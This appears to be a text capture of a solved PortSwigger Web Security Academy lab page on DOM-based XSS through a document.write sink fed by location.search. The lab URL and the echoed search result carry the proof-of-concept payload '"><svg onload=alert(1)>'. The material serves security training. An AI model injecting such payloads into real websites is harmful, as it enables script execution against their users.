 https://0af400f90486e453810553ae00dd004f.web-security-academy.net/?search="><svg+onload%3Dalert(1)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
DOM XSS in document.write sink using source
location.search
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'